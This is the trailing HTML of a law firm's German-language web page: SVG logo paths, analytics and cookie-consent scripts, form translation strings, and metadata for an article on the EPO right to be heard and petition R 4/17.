viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2018","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2018-04-16T14:30:55+01:00","dateModified":"2018-10-12T10:35:06+01:00","datePublished":"2018-04-24T14:42:50+01:00","description":"The EPO recently published a decision of the Enlarged Board of Appeal regarding R 4/17; this was the eighth ever decision granting a petition for review. Petitions for review are the mechanism provided by the EPO (as set out in Article 112a EPC) for allowing parties to review the decisions of the Board of Appeal; if the petition is deemed to be allowable, the Enlarged Board of Appeal will examine the decision of the Board of Appeal and may choose to set aside the decision while reopening proceedings before the Board of Appeal.","headline":"The right to be heard: notification by the EPO","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard","name":"The right to be heard: notification by the EPO","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard","name":"The right to be heard: notification by the EPO","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-xnhisb');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-17T17:32:53+00:00 -->